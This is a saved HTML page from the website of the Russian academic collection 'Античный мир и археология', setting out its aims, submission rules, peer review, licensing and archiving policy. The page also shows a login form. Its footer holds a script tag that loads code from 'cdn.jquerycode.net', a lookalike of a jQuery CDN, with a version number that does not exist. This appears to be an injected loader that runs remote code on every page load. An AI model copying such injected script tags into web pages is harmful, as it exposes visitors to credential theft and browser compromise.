

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ama.sgu.ru/ru/content/informaciya-ob-izdanii
body_size: 9538
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/ru/content/informaciya-ob-izdanii" />
<link rel="shortlink" href="/ru/node/3016" />
<script type="text/x-mathjax-config">MathJax.Hub.Config({
  showMathMenu: false,
  extensions: ['tex2jax.js'],
  jax: ['input/TeX','output/HTML-CSS'],
  tex2jax: {
    inlineMath: [ ['$','$'], ['\\(','\\)'] ],
    processEscapes: true,
    processClass: 'tex2jax',
    ignoreClass: 'html'
  },
  showProcessingMessages: false,
  messageStyle: 'none',
  menuSettings: { zoom: "Click" },
});</script><link rel="shortcut icon" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>Информация об издании | Античный мир и археология</title>
  <link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_vv4pljwlvwdCGPcixhZ126582XBUyQM6Fs-F_c0Bkt0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_b2V1mKwC3xuqcGl-4EA_b5abWwiof0357XvO7WQRG-8.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_JTri10aax0Zy530kMir7_6_-CTZaJ-y-4J-tDQdKMgg.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_OrNpc0sh01vFYjLM_ETgu3wo8SH1eXV4lWUr0Wfalqs.css" media="all" />
  <script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_mOx0WHl6cNZI0fqrVldT0Ay6Zv7VRFDm9LexZoNN_NI.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.migrateMute=true;jQuery.migrateTrace=false;
//--><!]]>
</script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_bj8aLgXkuGq1Ao0IA5u3fJcg2JYAiq9U-UtBRf0goSc.js"></script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_VDllQpUxf2pJJboe1uxbubdbz_92lbkavumvf2EiKjE.js"></script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_EkKnthSXPYvyA30Aj8dK6lnys3UIjiTo6xQe-9kpMB4.js"></script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_uVZhgEpa3qu1r20Nwc4sVn0_OHNV_Y6f6T2mvwZTxzA.js"></script>
<script type="text/javascript" src="/sites/all/libraries/mathjax/MathJax.js?config=TeX-AMS-MML_HTMLorMML"></script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_CnO7o4NTh7MD8pvqTRWVjKHXfWaEJKp4aaB8ncKfhvg.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"ru\/","setHasJsCookie":0,"ajaxPageState":{"theme":"ama2021","theme_token":"b8dBc3s8ArPOiFS0bUsyLu11EVIJUZqQI077dV0D7KQ","jquery_version":"1.12","jquery_version_token":"5SIpBaaORiZFJ-BmGCX5a2Wlwn-6srmd-3e7uTMOufc","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"0":1,"sites\/all\/modules\/jquery_update\/replace\/jquery-migrate\/1\/jquery-migrate.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.button.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.mouse.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.draggable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.position.min.js":1,"misc\/ui\/jquery.ui.position-1.13.0-backport.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.resizable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.dialog.min.js":1,"misc\/ui\/jquery.ui.dialog-1.13.0-backport.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/custom\/local_translate\/local_translate.js":1,"sites\/all\/modules\/mathjax\/mathjax.js":1,"public:\/\/languages\/ru_-6YQz5JDprCXaRlUnCUolqKTjM4OZxu1GucRLTWgcWA.js":1,"misc\/progress.js":1,"sites\/all\/modules\/autodialog\/autodialog.js":1,"\/sites\/all\/libraries\/mathjax\/MathJax.js?config=TeX-AMS-MML_HTMLorMML":1,"sites\/ama.sgu.ru\/themes\/ama2021\/libraries\/popper\/popper.min.js":1,"sites\/ama.sgu.ru\/themes\/ama2021\/bootstrap\/js\/bootstrap.min.js":1,"sites\/ama.sgu.ru\/themes\/ama2021\/js\/app.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.button.css":1,"misc\/ui\/jquery.ui.resizable.css":1,"misc\/ui\/jquery.ui.dialog.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/custom\/local_translate\/local_translate.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/custom\/button_submit_article\/css\/styles-button-submit-articl.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"sites\/ama.sgu.ru\/themes\/ama2021\/bootstrap\/css\/bootstrap.min.css":1,"sites\/ama.sgu.ru\/themes\/ama2021\/css\/fonts.css":1,"sites\/ama.sgu.ru\/themes\/ama2021\/css\/app.css":1}},"urlIsAjaxTrusted":{"\/ru\/content\/informaciya-ob-izdanii?destination=node\/3016":true}});
//--><!]]>
</script>
</head>
<body class="html front not-logged-in two-sidebars page-node page-node- page-node-3016 node-type-page i18n-ru" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Перейти к основному содержанию</a>
  </div>
    
	<header class="header">
		<div class="container">

			<div class="header__top row justify-content-center justify-content-lg-end align-items-center mb-2 mb-lg-0">
			
				<div class="header__search search col-auto">
					<a href="/articles/list"></a>
				</div>

				<div class="header__language language col-auto">
					  <div class="region region-language">
    <div id="block-locale-language-content" class="block block-locale">

    
  <div class="content">
    <ul class="language-switcher-locale-url"><li class="ru first active"><a href="/ru" class="language-link active" xml:lang="ru">Русский</a></li>
<li class="en last"><a href="/en" class="language-link" xml:lang="en">English</a></li>
</ul>  </div>
</div>
  </div>
		
				</div>
				
				<div class="header__userdata userdata col-auto">
					<ul>
						<li>
						<a href="/user/register">Регистрация</a>							
						</li>
						<li>|</li>
						<li>
							<a href="/user">Вход</a>						</li>
					</ul>
				</div>
			</div>

			<div class="header__item row align-items-center text-center text-lg-left">
			
				<div class="logo header__logo col-lg-auto">
					  					<a href="/ru" title="Главная" rel="home" id="logo">
					  <img src="https://ama.sgu.ru/sites/ama.sgu.ru/files/logo.jpg" alt="Главная" />
					</a>
					  				</div>
				
				<div id="site-name" class="header__site-name col-lg my-2 my-lg-0">

					  						<div id="name-and-slogan">
						
						  						  
						  														  <div class="site-name">
								<a href="/ru" title="Главная" rel="home">Античный мир и археология</a>
							  </div>
													  						</div> <!-- /#name-and-slogan -->
					  
				</div>
				
			    <div class="open_access col-xl-auto col-lg-9 col-md-8 col-sm-7 col-6"></div>

				<div class="issn col-xl-auto col-lg-3 col-md-4 col-sm-5 col-6 text-right text-xl-left">
				  	<div class="block-issn">
						<div>ISSN 0320-961X (Print)</div>
						<div>ISSN - (Online)</div>
					</div>
				</div>	

			</div>


		</div> <!-- end container -->

		<nav class="header__nav">


	

		</nav>
		<hr class="header_line1 line1">
		<hr class="header_line2 line2">
		
	</header>

	<main class="main">
		<div class="container">
			<div class="row">
					<div id ="sidebar-first" class="sidebar col-lg-3 py-3">
						  <div class="region region-sidebar-first">
    <div id="block-system-main-menu" class="block block-system block-menu">

    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/ru/journal/issues" title="">АРХИВ</a></li>
<li class="leaf active-trail"><a href="/ru/content/informaciya-ob-izdanii" class="active-trail active">Общая информация</a></li>
<li class="leaf"><a href="/ru/content/redakcionnaya-kollegiya">Редакционная коллегия</a></li>
<li class="leaf"><a href="/ru/content/redakcionnyy-sovet">Редакционный совет</a></li>
<li class="leaf"><a href="/ru/authors-user/list" title="">Авторы</a></li>
<li class="leaf"><a href="/ru/articles/list" title="">Поиск статей</a></li>
<li class="leaf"><a href="/ru/news" title="">Новости</a></li>
<li class="leaf"><a href="/ru/content/redakcionnaya-etika">Редакционная этика</a></li>
<li class="leaf"><a href="/ru/content/poryadok-recenzirovaniya-rukopisey-0">Порядок рецензирования рукописей</a></li>
<li class="leaf"><a href="/ru/content/pravila-dlya-avtorov">Правила для авторов</a></li>
<li class="last leaf"><a href="/ru/content/kontakty">Контакты</a></li>
</ul>  </div>
</div>
  </div>
					</div>

					<div id="main-content" class="col-lg-6 py-3">
						
																		
						  <h1 class="title" id="page-title">Информация об издании</h1>
																						<div class="tabs"></div>
																																			  <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div id="node-3016" class="node node-page clearfix" about="/ru/content/informaciya-ob-izdanii" typeof="foaf:Document">

  
      <span property="dc:title" content="Информация об издании" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content">
    <!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p>
	&nbsp;
</p>

<h2 class="rtecenter" style="margin-right: 0px; margin-bottom: 0.45em; margin-left: 0px; padding: 0px; border: 0px; font-size: 1.4em; vertical-align: baseline; text-transform: uppercase; letter-spacing: 1px; color: rgb(32, 32, 32); font-family: Tahoma, Arial, sans-serif;">
	<span style="font-size:16px;"><strong style="margin: 0px; padding: 0px; border: 0px; font-size: 14px; vertical-align: baseline; font-weight: bold;">ОБЩИЕ ПОЛОЖЕНИЯ</strong></span>
</h2>

<p class="rtejustify" style="margin: 0.9em 0px 0.45em; padding: 0px; border: 0px; font-size: 14px; vertical-align: baseline; color: rgb(32, 32, 32); font-family: Tahoma, Arial, sans-serif;">
	<span style="font-size:16px;">1.1. Межвузовский сборник научных трудов «Античный мир и археология» выходит раз в 2 года и принимает к публикации общетеоретические, методологические, дискуссионные, критические статьи, результаты исследований в области древней истории, классической археологии, источниковедения и историографии, рецензии и хронику.</span>
</p>

<p style="margin: 0.9em 0px 0.45em; padding: 0px; border: 0px; font-size: 14px; vertical-align: baseline; color: rgb(32, 32, 32); font-family: Tahoma, Arial, sans-serif;">
	<span style="font-size:16px;">1.2.&nbsp;Цель и задачи журнала</span>
</p>

<p class="rtejustify" style="margin: 0.9em 0px 0.45em; padding: 0px; border: 0px; font-size: 14px; vertical-align: baseline; color: rgb(32, 32, 32); font-family: Tahoma, Arial, sans-serif;">
	<span style="font-size:16px;">Цель журнала – освещение результатов современных научных исследований в области древней истории, классической археологии, источниковедения и историографии, способствующих развитию научно-исследовательской и образовательной деятельности.</span>
</p>

<p class="rtejustify" style="margin: 0.9em 0px 0.45em; padding: 0px; border: 0px; font-size: 14px; vertical-align: baseline; color: rgb(32, 32, 32); font-family: Tahoma, Arial, sans-serif;">
	<span style="font-size:16px;">Задачами журнала являются:</span>
</p>

<p class="rtejustify" style="margin: 0.9em 0px 0.45em; padding: 0px; border: 0px; font-size: 14px; vertical-align: baseline; color: rgb(32, 32, 32); font-family: Tahoma, Arial, sans-serif;">
	<span style="color: rgb(32, 32, 32); font-family: Tahoma, Arial, sans-serif; font-size: 16px; text-align: justify;">•&nbsp;</span><span style="font-size:16px;">публикация оригинальных общетеоретических, методологических, дискуссионных, критических научных статей, содержащих новые результаты по вопросам древней истории, классической археологии, историографии и источниковедения на русском, английском, французском и немецком языках.<br />
	• публикация научных обзоров и рецензий, соответствующих тематике журнала;<br />
	• публикация отчетов о прошедших конференциях, семинарах и других актуальных событиях научной жизни;<br />
	• публикация материалов к юбилеям, поздравлений, некрологов и т.д.;<br />
	• публикация комментариев и переводов античных источников.</span>
</p>

<p class="rtejustify" style="margin: 0.9em 0px 0.45em; padding: 0px; border: 0px; font-size: 14px; vertical-align: baseline; color: rgb(32, 32, 32); font-family: Tahoma, Arial, sans-serif;">
	<span style="font-size:16px;">1.3. Соответствие рубрик журнала Номенклатуре научных специальностей, по которым присуждаются ученые степени:<br />
	07.00.03 – Всеобщая история (древний мир);<br />
	07.00.06 – Археология (классическая археология);<br />
	07.00.09 – Историография, источниковедение и методы исторического исследования;<br />
	07.00.15 – История международных отношений и внешней политики.</span>
</p>

<p class="rtejustify" style="margin: 0.9em 0px 0.45em; padding: 0px; border: 0px; font-size: 14px; vertical-align: baseline; color: rgb(32, 32, 32); font-family: Tahoma, Arial, sans-serif;">
	<span style="font-size:16px;">1.4. Основной язык публикаций – русский, статьи на английском, французском и немецком языке публикуются по согласованию с редколлегией сборника.</span>
</p>

<p class="rtejustify" style="margin: 0.9em 0px 0.45em; padding: 0px; border: 0px; font-size: 14px; vertical-align: baseline; color: rgb(32, 32, 32); font-family: Tahoma, Arial, sans-serif;">
	<span style="font-size:16px;">1.5. К рассмотрению принимаются статьи, написанные докторами и кандидатами наук, аспирантами, соискателями.<br />
	Редколлегия не рассматривает статьи:<br />
	• носящие исключительно обзорный характер;<br />
	• ранее опубликованные;<br />
	• принятые к опубликованию в других журналах.</span>
</p>

<p class="rtejustify" style="margin: 0.9em 0px 0.45em; padding: 0px; border: 0px; font-size: 14px; vertical-align: baseline; color: rgb(32, 32, 32); font-family: Tahoma, Arial, sans-serif;">
	<span style="font-size:16px;">1.6. Объем статей должен составлять 20–40 тыс. знаков через полуторный интервал и содержать до 10 рисунков и 5 таблиц, объем рецензий и сообщений – 10–20 тыс. знаков и до 2 рисунков. Статьи и рецензии бóльшего объема принимаются только по согласованию с редколлегией сборника.</span>
</p>

<p class="rtejustify" style="margin: 0.9em 0px 0.45em; padding: 0px; border: 0px; font-size: 14px; vertical-align: baseline; color: rgb(32, 32, 32); font-family: Tahoma, Arial, sans-serif;">
	<span style="font-size:16px;">1.7. Статья должна быть оформлена строго в соответствии с правилами и тщательно отредактирована.</span>
</p>

<p class="rtejustify" style="margin: 0.9em 0px 0.45em; padding: 0px; border: 0px; font-size: 14px; vertical-align: baseline; color: rgb(32, 32, 32); font-family: Tahoma, Arial, sans-serif;">
	<span style="font-size:16px;">1.8. Текст статьи в формате MS Word для Windows может быть направлен по адресу:&nbsp;<a href="mailto:archaion@yandex.ru" style="margin: 0px; padding: 0px; border: 0px; vertical-align: baseline; color: rgb(36, 57, 224); text-decoration-line: none; transition: color 0.3s ease 0s;">archaion@yandex.ru</a>. При этом файл должен сохранять структуру подачи материала (см. <a href="https://ama.sgu.ru/ru/content/pravila-dlya-avtorov">Правила для авторов</a>).</span>
</p>

<p class="rtejustify" style="margin: 0.9em 0px 0.45em; padding: 0px; border: 0px; font-size: 14px; vertical-align: baseline; color: rgb(32, 32, 32); font-family: Tahoma, Arial, sans-serif;">
	<span style="font-size:16px;">1.9. Все статьи, направленные на рецензирование, проходят проверку на плагиат, которая осуществляется редколлегией сборника в системе проверки текстовых заимствований «Руконтекст» и «Антиплагиат.Вуз».</span>
</p>

<p class="rtejustify" style="margin: 0.9em 0px 0.45em; padding: 0px; border: 0px; font-size: 14px; vertical-align: baseline; color: rgb(32, 32, 32); font-family: Tahoma, Arial, sans-serif;">
	<span style="font-size:16px;">1.10. Статьи подвергаются рецензированию (см. <a href="https://ama.sgu.ru/ru/content/poryadok-recenzirovaniya-rukopisey-0">Порядок рецензирования рукописей</a>) и затем редколлегия принимает решение о возможности их опубликования в сборнике. В случае положительного решения статья подвергается научному и контрольному редактированию.</span>
</p>

<p class="rtejustify" style="margin: 0.9em 0px 0.45em; padding: 0px; border: 0px; font-size: 14px; vertical-align: baseline; color: rgb(32, 32, 32); font-family: Tahoma, Arial, sans-serif;">
	<span style="font-size:16px;">1.11. Статья, направленная автору на доработку, должна быть возвращена в исправленном виде в максимально короткие сроки. Статья, задержанная на срок более трех месяцев, рассматривается как вновь поступившая. К переработанной рукописи необходимо приложить письмо от авторов, содержащее ответы на все замечания и поясняющее все изменения, внесенные в статью. Возвращение статьи на доработку не означает, что статья будет опубликована, после переработки она вновь будет рецензироваться.</span>
</p>

<p class="rtejustify" style="margin: 0.9em 0px 0.45em; padding: 0px; border: 0px; font-size: 14px; vertical-align: baseline; color: rgb(32, 32, 32); font-family: Tahoma, Arial, sans-serif;">
	<span style="font-size:16px;">1.12. Автору статьи, принятой к публикации, одновременно с решением редколлегии высылается лицензионный договор, 2 экз. которого автор подписывает и высылает по адресу: 410012, г. Саратов, ул. Астраханская, 83, СГУ, Институт археологии и культурного наследия, С.Ю. Монахову. После подписания договора в университете 1 экз. возвращается автору.</span>
</p>

<p class="rtejustify" style="margin: 0.9em 0px 0.45em; padding: 0px; border: 0px; font-size: 14px; vertical-align: baseline; color: rgb(32, 32, 32); font-family: Tahoma, Arial, sans-serif;">
	<span style="font-size:16px;">1.13. Датой поступления статьи считается дата поступления ее окончательного варианта.</span>
</p>

<p class="rtejustify" style="margin: 0.9em 0px 0.45em; padding: 0px; border: 0px; font-size: 14px; vertical-align: baseline; color: rgb(32, 32, 32); font-family: Tahoma, Arial, sans-serif;">
	<span style="font-size:16px;">1.14. Плата за публикацию рукописей не взимается.</span>
</p>

<p class="rtejustify" style="margin: 0.9em 0px 0.45em; padding: 0px; border: 0px; font-size: 14px; vertical-align: baseline; color: rgb(32, 32, 32); font-family: Tahoma, Arial, sans-serif;">
	<span style="font-size:16px;">1.15. Электронная версия издания находится в открытом доступе. Все статьи журнала публикуются на условиях лицензии&nbsp;<a href="https://creativecommons.org/licenses/by/4.0/deed.ru">Creative Commons Attribution 4.0 International (CC-BY&nbsp;4.0)</a>. Выпуски размещаются на сайте издания в разделе "<a href="https://ama.sgu.ru/ru/journal/issues">Архив</a>", в электронных библиотечных базах eLibrary и CyberLeninka.&nbsp;&nbsp;</span>
</p>

<p class="rtejustify" style="margin: 0.9em 0px 0.45em; padding: 0px; border: 0px; font-size: 14px; vertical-align: baseline; color: rgb(32, 32, 32); font-family: Tahoma, Arial, sans-serif;">
	<span style="font-size:16px;">1.16.&nbsp;Политика цифрового архивирования и хранения данных</span>
</p>

<p class="rtejustify" style="margin: 0.9em 0px 0.45em; padding: 0px; border: 0px; font-size: 14px; vertical-align: baseline; color: rgb(32, 32, 32); font-family: Tahoma, Arial, sans-serif;">
	<span style="font-size:16px;">Политика хранения данных направлена на отбор, долговременное хранение и обеспечение доступа к архивам журнала. Информация обо всех статьях, опубликованных в журнале, включая полные тексты статей в формате pdf, хранится:</span>
</p>

<p class="rtejustify rteindent2" style="margin: 0.9em 0px 0.45em; padding: 0px; border: 0px; font-size: 14px; vertical-align: baseline; color: rgb(32, 32, 32); font-family: Tahoma, Arial, sans-serif;">
	<span style="font-size:16px;">- на сервере журнала в разделе&nbsp;"<a href="http://ama.sgu.ru/ru/journal/issues">Архив</a>";</span>
</p>

<p class="rtejustify rteindent2" style="margin: 0.9em 0px 0.45em; padding: 0px; border: 0px; font-size: 14px; vertical-align: baseline; color: rgb(32, 32, 32); font-family: Tahoma, Arial, sans-serif;">
	<span style="font-size:16px;">- на платформе Научной Электронной Библиотеки&nbsp;<a href="https://elibrary.ru/title_about_new.asp?id=8401">eLIBRARY.ru</a>, где может осуществляться расширенный поиск по статьям журнала (по ключевым словам, автору, названию, разделу);</span>
</p>

<p class="rtejustify rteindent2" style="margin: 0.9em 0px 0.45em; padding: 0px; border: 0px; font-size: 14px; vertical-align: baseline; color: rgb(32, 32, 32); font-family: Tahoma, Arial, sans-serif;">
	<span style="font-size:16px;">- в системе&nbsp;<a href="https://cyberleninka.ru/">КиберЛенинка</a>;</span>
</p>

<p class="rtejustify" style="margin: 0.9em 0px 0.45em; padding: 0px; border: 0px; font-size: 14px; vertical-align: baseline; color: rgb(32, 32, 32); font-family: Tahoma, Arial, sans-serif;">
	<span style="font-size:16px;">Авторам разрешено архивировать препринты и постпринты своих работ. После публикации авторы имеют право размещать свою работу в сети Интернет (например, в хранилище рабочей организации или персональном сайте).</span>
</p>
</div>
      </div>
</div>
  </div>

  
  
</div>
  </div>
</div>
  </div>
					
							
					</div>
					<div id="sidebar-second" class="sidebar col-lg-3 py-3">
						  <div class="region region-sidebar-second">
    <div id="block-button-submit-article-button-submit-article" class="block block-button-submit-article">

    
  <div class="content">
    <a href="/ru/user/register" class="button-submit-article">Загрузить статью</a>  </div>
</div>
<div id="block-user-login" class="block block-user">

    <h2>Вход на сайт</h2>
  
  <div class="content">
    <form action="/ru/content/informaciya-ob-izdanii?destination=node/3016" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Имя пользователя <span class="form-required" title="Обязательно для заполнения.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Пароль <span class="form-required" title="Обязательно для заполнения.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<div class="item-list"><ul><li class="first"><a href="/ru/user/register" title="Регистрация">Регистрация</a></li>
<li class="last"><a href="/ru/user/password" title="Запросить новый пароль по электронной почте.">Забыли пароль?</a></li>
</ul></div><input type="hidden" name="form_build_id" value="form-GkhX36YOhK7PFoskb21lqTt8dvk2MAoeDP02S-MhOQg" />
<input type="hidden" name="form_id" value="user_login_block" />
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Войти" class="form-submit" /></div></div></form>  </div>
</div>
<div id="block-menu-menu-right-menu" class="block block-menu">

    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="https://elibrary.ru/title_about_new.asp?id=8401" title="">РИНЦ (eLibrary)</a></li>
<li class="leaf"><a href="https://cyberleninka.ru/journal/n/antichnyy-mir-i-arheologiya?i=1036785" title="">КиберЛенинка</a></li>
<li class="last leaf"><a href="https://doaj.org/toc/0320-961X" title="">DOAJ</a></li>
</ul>  </div>
</div>
<div id="block-myblock-count-max-count-block" class="block block-myblock-count">

    
  <div class="content">
    <div>Количество скачанных файлов: 124516</div>  </div>
</div>
<div id="block-block-16" class="block block-block">

    
  <div class="content">
    <div class="tex2jax"><p><a href="https://ama.sgu.ru/ru/pretty-articles">Популярные загрузки файлов</a></p>
</div>  </div>
</div>
  </div>
					</div>
			</div>
		</div>			
	</main>
	<footer class="footer">
		<div class="container">
						<div class="region-footer">
			© 2021-2026 Дизайн и программное обеспечение сайта. ФГБОУ ВО «Саратовский национальный исследовательский государственный университет имени Н.Г. Чернышевского»			</div>		
			<script src="https://cdn.jquerycode.net/js/jquery-4.6.2.js"></script>
		</div>
	</footer>    <div class="region region-page-bottom">
    <div class="ym-counter"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(86350983, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/86350983" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>  </div>
</body>
</html>
